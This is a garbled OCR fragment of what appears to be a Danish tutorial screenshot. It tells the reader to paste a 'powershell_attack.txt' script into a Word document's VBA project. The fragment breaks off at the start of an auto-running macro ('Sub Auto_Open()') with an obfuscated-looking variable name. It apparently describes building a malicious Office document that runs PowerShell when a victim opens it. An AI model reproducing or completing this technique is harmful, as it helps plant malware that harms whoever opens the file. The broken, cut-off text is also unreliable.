
powershell_attack.txt)
Gå nu ind til dit word doku
"Dokument (dokument)"--> H
-> Under Project (Dok1) v
herefter hele powershell scr
Ændre
Citer:
Sub
Auto_Open
()
Dim gEmssmj